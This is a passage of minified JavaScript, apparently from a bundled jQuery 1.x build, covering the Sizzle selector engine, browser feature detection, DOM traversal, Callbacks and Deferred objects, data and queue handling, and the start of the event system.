Date,R=e.document,j=0,F=0,W=i(),q=i(),Y=i(),U=function(e,t){return e===t&&(E=!0),0},X="undefined",G=1<<31,V={}.hasOwnProperty,Q=[],K=Q.pop,J=Q.push,Z=Q.push,ee=Q.slice,te=Q.indexOf||function(e){for(var t=0,i=this.length;i>t;t++)if(this[t]===e)return t;return-1},ie="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",se="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ae=se.replace("w","w#"),oe="\\["+ne+"*("+se+")"+ne+"*(?:([*^$|!~]?=)"+ne+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ae+")|)|)"+ne+"*\\]",re=":("+se+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+oe.replace(3,8)+")*)|.*)\\)|)",le=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),ce=new RegExp("^"+ne+"*,"+ne+"*"),de=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),he=new RegExp(re),pe=new RegExp("^"+ae+"$"),fe={ID:new RegExp("^#("+se+")"),CLASS:new RegExp("^\\.("+se+")"),TAG:new RegExp("^("+se.replace("w","w*")+")"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+ie+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},me=/^(?:input|select|textarea|button)$/i,ge=/^h\d$/i,ve=/^[^{]+\{\s*\[native \w/,ye=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,we=/[+~]/,be=/'|\\/g,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),xe=function(e,t,i){var n="0x"+t-65536;return n!==n||i?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)};try{Z.apply(Q=ee.call(R.childNodes),R.childNodes),Q[R.childNodes.length].nodeType}catch(Ce){Z={apply:Q.length?function(e,t){J.apply(e,ee.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}C=t.support={},S=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},P=t.setDocument=function(e){var t,i=e?e.ownerDocument||e:R,n=i.defaultView;return i!==M&&9===i.nodeType&&i.documentElement?(M=i,A=i.documentElement,B=!S(i),n&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",function(){P()},!1):n.attachEvent&&n.attachEvent("onunload",function(){P()})),C.attributes=s(function(e){return e.className="i",!e.getAttribute("className")}),C.getElementsByTagName=s(function(e){return e.appendChild(i.createComment("")),!e.getElementsByTagName("*").length}),C.getElementsByClassName=ve.test(i.getElementsByClassName)&&s(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),C.getById=s(function(e){return A.appendChild(e).id=L,!i.getElementsByName||!i.getElementsByName(L).length}),C.getById?(k.find.ID=function(e,t){if(typeof t.getElementById!==X&&B){var i=t.getElementById(e);return i&&i.parentNode?[i]:[]}},k.filter.ID=function(e){var t=e.replace(_e,xe);return function(e){return e.getAttribute("id")===t}}):(delete k.find.ID,k.filter.ID=function(e){var t=e.replace(_e,xe);return function(e){var i=typeof e.getAttributeNode!==X&&e.getAttributeNode("id");return i&&i.value===t}}),k.find.TAG=C.getElementsByTagName?function(e,t){return typeof t.getElementsByTagName!==X?t.getElementsByTagName(e):void 0}:function(e,t){var i,n=[],s=0,a=t.getElementsByTagName(e);if("*"===e){for(;i=a[s++];)1===i.nodeType&&n.push(i);return n}return a},k.find.CLASS=C.getElementsByClassName&&function(e,t){return typeof t.getElementsByClassName!==X&&B?t.getElementsByClassName(e):void 0},z=[],O=[],(C.qsa=ve.test(i.querySelectorAll))&&(s(function(e){e.innerHTML="<select t=''><option selected=''></option></select>",e.querySelectorAll("[t^='']").length&&O.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||O.push("\\["+ne+"*(?:value|"+ie+")"),e.querySelectorAll(":checked").length||O.push(":checked")}),s(function(e){var t=i.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&O.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||O.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),O.push(",.*:")})),(C.matchesSelector=ve.test(N=A.webkitMatchesSelector||A.mozMatchesSelector||A.oMatchesSelector||A.msMatchesSelector))&&s(function(e){C.disconnectedMatch=N.call(e,"div"),N.call(e,"[s!='']:x"),z.push("!=",re)}),O=O.length&&new RegExp(O.join("|")),z=z.length&&new RegExp(z.join("|")),t=ve.test(A.compareDocumentPosition),H=t||ve.test(A.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return E=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!C.sortDetached&&t.compareDocumentPosition(e)===n?e===i||e.ownerDocument===R&&H(R,e)?-1:t===i||t.ownerDocument===R&&H(R,t)?1:I?te.call(I,e)-te.call(I,t):0:4&n?-1:1)}:function(e,t){if(e===t)return E=!0,0;var n,s=0,a=e.parentNode,r=t.parentNode,l=[e],c=[t];if(!a||!r)return e===i?-1:t===i?1:a?-1:r?1:I?te.call(I,e)-te.call(I,t):0;if(a===r)return o(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;l[s]===c[s];)s++;return s?o(l[s],c[s]):l[s]===R?-1:c[s]===R?1:0},i):M},t.matches=function(e,i){return t(e,null,null,i)},t.matchesSelector=function(e,i){if((e.ownerDocument||e)!==M&&P(e),i=i.replace(ue,"='$1']"),!(!C.matchesSelector||!B||z&&z.test(i)||O&&O.test(i)))try{var n=N.call(e,i);if(n||C.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(s){}return t(i,M,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==M&&P(e),H(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==M&&P(e);var i=k.attrHandle[t.toLowerCase()],n=i&&V.call(k.attrHandle,t.toLowerCase())?i(e,t,!B):void 0;return void 0!==n?n:C.attributes||!B?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,i=[],n=0,s=0;if(E=!C.detectDuplicates,I=!C.sortStable&&e.slice(0),e.sort(U),E){for(;t=e[s++];)t===e[s]&&(n=i.push(s));for(;n--;)e.splice(i[n],1)}return I=null,e},T=t.getText=function(e){var t,i="",n=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=T(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[n++];)i+=T(t);return i},k=t.selectors={cacheLength:50,createPseudo:n,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,xe),e[3]=(e[4]||e[5]||"").replace(_e,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,i=!e[5]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]&&void 0!==e[4]?e[2]=e[4]:i&&he.test(i)&&(t=h(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==X&&e.getAttribute("class")||"")})},ATTR:function(e,i,n){return function(s){var a=t.attr(s,e);return null==a?"!="===i:!i||(a+="","="===i?a===n:"!="===i?a!==n:"^="===i?n&&0===a.indexOf(n):"*="===i?n&&a.indexOf(n)>-1:"$="===i?n&&a.slice(-n.length)===n:"~="===i?(" "+a+" ").indexOf(n)>-1:"|="===i&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,i,n,s){var a="nth"!==e.slice(0,3),o="last"!==e.slice(-4),r="of-type"===t;return 1===n&&0===s?function(e){return!!e.parentNode}:function(t,i,l){var c,d,u,h,p,f,m=a!==o?"nextSibling":"previousSibling",g=t.parentNode,v=r&&t.nodeName.toLowerCase(),y=!l&&!r;
if(g){if(a){for(;m;){for(u=t;u=u[m];)if(r?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[o?g.firstChild:g.lastChild],o&&y){for(d=g[L]||(g[L]={}),c=d[e]||[],p=c[0]===j&&c[1],h=c[0]===j&&c[2],u=p&&g.childNodes[p];u=++p&&u&&u[m]||(h=p=0)||f.pop();)if(1===u.nodeType&&++h&&u===t){d[e]=[j,p,h];break}}else if(y&&(c=(t[L]||(t[L]={}))[e])&&c[0]===j)h=c[1];else for(;(u=++p&&u&&u[m]||(h=p=0)||f.pop())&&((r?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++h||(y&&((u[L]||(u[L]={}))[e]=[j,h]),u!==t)););return h-=s,h===n||h%n===0&&h/n>=0}}},PSEUDO:function(e,i){var s,a=k.pseudos[e]||k.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[L]?a(i):a.length>1?(s=[e,e,"",i],k.setFilters.hasOwnProperty(e.toLowerCase())?n(function(e,t){for(var n,s=a(e,i),o=s.length;o--;)n=te.call(e,s[o]),e[n]=!(t[n]=s[o])}):function(e){return a(e,0,s)}):a}},pseudos:{not:n(function(e){var t=[],i=[],s=$(e.replace(le,"$1"));return s[L]?n(function(e,t,i,n){for(var a,o=s(e,null,n,[]),r=e.length;r--;)(a=o[r])&&(e[r]=!(t[r]=a))}):function(e,n,a){return t[0]=e,s(t,null,a,i),!i.pop()}}),has:n(function(e){return function(i){return t(e,i).length>0}}),contains:n(function(e){return function(t){return(t.textContent||t.innerText||T(t)).indexOf(e)>-1}}),lang:n(function(e){return pe.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,xe).toLowerCase(),function(t){var i;do if(i=B?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===e||0===i.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=e.location&&e.location.hash;return i&&i.slice(1)===t.id},root:function(e){return e===A},focus:function(e){return e===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!k.pseudos.empty(e)},header:function(e){return ge.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,i){return[0>i?i+t:i]}),even:c(function(e,t){for(var i=0;t>i;i+=2)e.push(i);return e}),odd:c(function(e,t){for(var i=1;t>i;i+=2)e.push(i);return e}),lt:c(function(e,t,i){for(var n=0>i?i+t:i;--n>=0;)e.push(n);return e}),gt:c(function(e,t,i){for(var n=0>i?i+t:i;++n<t;)e.push(n);return e})}},k.pseudos.nth=k.pseudos.eq;for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})k.pseudos[x]=r(x);for(x in{submit:!0,reset:!0})k.pseudos[x]=l(x);return u.prototype=k.filters=k.pseudos,k.setFilters=new u,$=t.compile=function(e,t){var i,n=[],s=[],a=Y[e+" "];if(!a){for(t||(t=h(e)),i=t.length;i--;)a=y(t[i]),a[L]?n.push(a):s.push(a);a=Y(e,w(s,n))}return a},C.sortStable=L.split("").sort(U).join("")===L,C.detectDuplicates=!!E,P(),C.sortDetached=s(function(e){return 1&e.compareDocumentPosition(M.createElement("div"))}),s(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||a("type|href|height|width",function(e,t,i){return i?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),C.attributes&&s(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||a("value",function(e,t,i){return i||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),s(function(e){return null==e.getAttribute("disabled")})||a(ie,function(e,t,i){var n;return i?void 0:e[t]===!0?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),t}(e);ae.find=de,ae.expr=de.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=de.uniqueSort,ae.text=de.getText,ae.isXMLDoc=de.isXML,ae.contains=de.contains;var ue=ae.expr.match.needsContext,he=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;ae.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?ae.find.matchesSelector(n,e)?[n]:[]:ae.find.matches(e,ae.grep(t,function(e){return 1===e.nodeType}))},ae.fn.extend({find:function(e){var t,i=[],n=this,s=n.length;if("string"!=typeof e)return this.pushStack(ae(e).filter(function(){for(t=0;s>t;t++)if(ae.contains(n[t],this))return!0}));for(t=0;s>t;t++)ae.find(e,n[t],i);return i=this.pushStack(s>1?ae.unique(i):i),i.selector=this.selector?this.selector+" "+e:e,i},filter:function(e){return this.pushStack(n(this,e||[],!1))},not:function(e){return this.pushStack(n(this,e||[],!0))},is:function(e){return!!n(this,"string"==typeof e&&ue.test(e)?ae(e):e||[],!1).length}});var fe,me=e.document,ge=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ve=ae.fn.init=function(e,t){var i,n;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ge.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||fe).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof ae?t[0]:t,ae.merge(this,ae.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:me,!0)),he.test(i[1])&&ae.isPlainObject(t))for(i in t)ae.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if(n=me.getElementById(i[2]),n&&n.parentNode){if(n.id!==i[2])return fe.find(e);this.length=1,this[0]=n}return this.context=me,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?"undefined"!=typeof fe.ready?fe.ready(e):e(ae):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))};ve.prototype=ae.fn,fe=ae(me);var ye=/^(?:parents|prev(?:Until|All))/,we={children:!0,contents:!0,next:!0,prev:!0};ae.extend({dir:function(e,t,i){for(var n=[],s=e[t];s&&9!==s.nodeType&&(void 0===i||1!==s.nodeType||!ae(s).is(i));)1===s.nodeType&&n.push(s),s=s[t];return n},sibling:function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}}),ae.fn.extend({has:function(e){var t,i=ae(e,this),n=i.length;return this.filter(function(){for(t=0;n>t;t++)if(ae.contains(this,i[t]))return!0})},closest:function(e,t){for(var i,n=0,s=this.length,a=[],o=ue.test(e)||"string"!=typeof e?ae(e,t||this.context):0;s>n;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(o?o.index(i)>-1:1===i.nodeType&&ae.find.matchesSelector(i,e))){a.push(i);break}return this.pushStack(a.length>1?ae.unique(a):a)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ae.unique(ae.merge(this.get(),ae(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,i){return ae.dir(e,"parentNode",i)},next:function(e){return s(e,"nextSibling")},prev:function(e){return s(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,i){return ae.dir(e,"nextSibling",i)},prevUntil:function(e,t,i){return ae.dir(e,"previousSibling",i)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(i,n){var s=ae.map(this,t,i);return"Until"!==e.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=ae.filter(n,s)),this.length>1&&(we[e]||(s=ae.unique(s)),ye.test(e)&&(s=s.reverse())),this.pushStack(s)}});var be=/\S+/g,_e={};ae.Callbacks=function(e){e="string"==typeof e?_e[e]||a(e):ae.extend({},e);var t,i,n,s,o,r,l=[],c=!e.once&&[],d=function(a){for(i=e.memory&&a,n=!0,o=r||0,r=0,s=l.length,t=!0;l&&s>o;o++)if(l[o].apply(a[0],a[1])===!1&&e.stopOnFalse){i=!1;break}t=!1,l&&(c?c.length&&d(c.shift()):i?l=[]:u.disable())},u={add:function(){if(l){var n=l.length;!function a(t){ae.each(t,function(t,i){var n=ae.type(i);"function"===n?e.unique&&u.has(i)||l.push(i):i&&i.length&&"string"!==n&&a(i)})}(arguments),t?s=l.length:i&&(r=n,d(i))}return this},remove:function(){return l&&ae.each(arguments,function(e,i){for(var n;(n=ae.inArray(i,l,n))>-1;)l.splice(n,1),t&&(s>=n&&s--,o>=n&&o--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],s=0,this},disable:function(){return l=c=i=void 0,this},disabled:function(){return!l},lock:function(){return c=void 0,i||u.disable(),this},locked:function(){return!c},fireWith:function(e,i){return!l||n&&!c||(i=i||[],i=[e,i.slice?i.slice():i],t?c.push(i):d(i)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],i="pending",n={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(i){ae.each(t,function(t,a){var o=ae.isFunction(e[t])&&e[t];s[a[1]](function(){var e=o&&o.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[a[0]+"With"](this===n?i.promise():this,o?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,n):n}},s={};return n.pipe=n.then,ae.each(t,function(e,a){var o=a[2],r=a[3];n[a[1]]=o.add,r&&o.add(function(){i=r},t[1^e][2].disable,t[2][2].lock),s[a[0]]=function(){return s[a[0]+"With"](this===s?n:this,arguments),this},s[a[0]+"With"]=o.fireWith}),n.promise(s),e&&e.call(s,s),s},when:function(e){var t,i,n,s=0,a=V.call(arguments),o=a.length,r=1!==o||e&&ae.isFunction(e.promise)?o:0,l=1===r?e:ae.Deferred(),c=function(e,i,n){return function(s){i[e]=this,n[e]=arguments.length>1?V.call(arguments):s,n===t?l.notifyWith(i,n):--r||l.resolveWith(i,n)}};if(o>1)for(t=new Array(o),i=new Array(o),n=new Array(o);o>s;s++)a[s]&&ae.isFunction(a[s].promise)?a[s].promise().done(c(s,n,a)).fail(l.reject).progress(c(s,i,t)):--r;return r||l.resolveWith(n,a),l.promise()}});var xe;ae.fn.ready=function(e){return ae.ready.promise().done(e),this},ae.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(e===!0?!--ae.readyWait:!ae.isReady){if(!me.body)return setTimeout(ae.ready);ae.isReady=!0,e!==!0&&--ae.readyWait>0||(xe.resolveWith(me,[ae]),ae.fn.trigger&&ae(me).trigger("ready").off("ready"))}}}),ae.ready.promise=function(t){if(!xe)if(xe=ae.Deferred(),"complete"===me.readyState)setTimeout(ae.ready);else if(me.addEventListener)me.addEventListener("DOMContentLoaded",r,!1),e.addEventListener("load",r,!1);else{me.attachEvent("onreadystatechange",r),e.attachEvent("onload",r);var i=!1;try{i=null==e.frameElement&&me.documentElement}catch(n){}i&&i.doScroll&&!function s(){if(!ae.isReady){try{i.doScroll("left")}catch(e){return setTimeout(s,50)}o(),ae.ready()}}()}return xe.promise(t)};var Ce,ke="undefined";for(Ce in ae(ne))break;ne.ownLast="0"!==Ce,ne.inlineBlockNeedsLayout=!1,ae(function(){var e,t,i=me.getElementsByTagName("body")[0];i&&(e=me.createElement("div"),e.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",t=me.createElement("div"),i.appendChild(e).appendChild(t),typeof t.style.zoom!==ke&&(t.style.cssText="border:0;margin:0;width:1px;padding:1px;display:inline;zoom:1",(ne.inlineBlockNeedsLayout=3===t.offsetWidth)&&(i.style.zoom=1)),i.removeChild(e),e=t=null)}),function(){var e=me.createElement("div");if(null==ne.deleteExpando){ne.deleteExpando=!0;try{delete e.test}catch(t){ne.deleteExpando=!1}}e=null}(),ae.acceptData=function(e){var t=ae.noData[(e.nodeName+" ").toLowerCase()],i=+e.nodeType||1;return(1===i||9===i)&&(!t||t!==!0&&e.getAttribute("classid")===t)};var Te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Se=/([A-Z])/g;ae.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando],!!e&&!c(e)},data:function(e,t,i){return d(e,t,i)},removeData:function(e,t){return u(e,t)},_data:function(e,t,i){return d(e,t,i,!0)},_removeData:function(e,t){return u(e,t,!0)}}),ae.fn.extend({data:function(e,t){var i,n,s,a=this[0],o=a&&a.attributes;if(void 0===e){if(this.length&&(s=ae.data(a),1===a.nodeType&&!ae._data(a,"parsedAttrs"))){for(i=o.length;i--;)n=o[i].name,0===n.indexOf("data-")&&(n=ae.camelCase(n.slice(5)),l(a,n,s[n]));ae._data(a,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){ae.data(this,e)}):arguments.length>1?this.each(function(){ae.data(this,e,t)}):a?l(a,e,ae.data(a,e)):void 0},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,i){var n;return e?(t=(t||"fx")+"queue",n=ae._data(e,t),i&&(!n||ae.isArray(i)?n=ae._data(e,t,ae.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(e,t){t=t||"fx";var i=ae.queue(e,t),n=i.length,s=i.shift(),a=ae._queueHooks(e,t),o=function(){ae.dequeue(e,t)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===t&&i.unshift("inprogress"),delete a.stop,s.call(e,o,a)),!n&&a&&a.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return ae._data(e,i)||ae._data(e,i,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,i)})})}}),ae.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?ae.queue(this[0],e):void 0===t?this:this.each(function(){var i=ae.queue(this,e,t);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==i[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,n=1,s=ae.Deferred(),a=this,o=this.length,r=function(){--n||s.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)i=ae._data(a[o],e+"queueHooks"),i&&i.empty&&(n++,i.empty.add(r));return r(),s.promise(t)}});var $e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,De=["Top","Right","Bottom","Left"],Ie=function(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)},Ee=ae.access=function(e,t,i,n,s,a,o){var r=0,l=e.length,c=null==i;if("object"===ae.type(i)){s=!0;for(r in i)ae.access(e,t,r,i[r],!0,a,o)}else if(void 0!==n&&(s=!0,ae.isFunction(n)||(o=!0),c&&(o?(t.call(e,n),t=null):(c=t,t=function(e,t,i){return c.call(ae(e),i)})),t))for(;l>r;r++)t(e[r],i,o?n:n.call(e[r],r,t(e[r],i)));return s?e:c?t.call(e):l?t(e[0],i):a},Pe=/^(?:checkbox|radio)$/i;!function(){var e=me.createDocumentFragment(),t=me.createElement("div"),i=me.createElement("input");if(t.setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a>",ne.leadingWhitespace=3===t.firstChild.nodeType,ne.tbody=!t.getElementsByTagName("tbody").length,ne.htmlSerialize=!!t.getElementsByTagName("link").length,ne.html5Clone="<:nav></:nav>"!==me.createElement("nav").cloneNode(!0).outerHTML,i.type="checkbox",i.checked=!0,e.appendChild(i),ne.appendChecked=i.checked,t.innerHTML="<textarea>x</textarea>",ne.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,e.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",ne.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,ne.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){ne.noCloneEvent=!1}),t.cloneNode(!0).click()),null==ne.deleteExpando){ne.deleteExpando=!0;try{delete t.test}catch(n){ne.deleteExpando=!1}}e=t=i=null}(),function(){var t,i,n=me.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})i="on"+t,(ne[t+"Bubbles"]=i in e)||(n.setAttribute(i,"t"),ne[t+"Bubbles"]=n.attributes[i].expando===!1);n=null}();var Me=/^(?:input|select|textarea)$/i,Ae=/^key/,Be=/^(?:mouse|contextmenu)|click/,Oe=/^(?:focusinfocus|focusoutblur)$/,ze=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,t,i,n,s){var a,o,r,l,c,d,u,h,p,f,m,g=ae._data(e);if(g){for(i.handler&&(l=i,i=l.handler,s=l.selector),i.guid||(i.guid=ae.guid++),(o=g.events)||(o=g.events={}),(d=g.handle)||(d=g.handle=function(e){return typeof ae===ke||e&&ae.event.triggered===e.type?void 0:ae.event.dispatch.apply(d.elem,arguments)},d.elem=e),t=(t||"").match(be)||[""],r=t.length;r--;)a=ze.exec(t[r])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p&&(c=ae.event.special[p]||{},p=(s?c.delegateType:c.bindType)||p,c=ae.event.special[p]||{},u=ae.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&ae.expr.match.needsContext.test(s),namespace:f.join(".")},l),(h=o[p])||(h=o[p]=[],h.delegateCount=0,c.setup&&c.setup.call(e,n,f,d)!==!1||(e.addEventListener?e.addEventListener(p,d,!1):e.attachEvent&&e.attachEvent("on"+p,d))),c.add&&(c.add.call(e,u),u.handler.guid||(u.handler.guid=i.guid)),s?h.splice(h.delegateCount++,0,u):h.push(u),ae.event.global[p]=!0);e=null}},remove:function(e,t,i,n,s){var 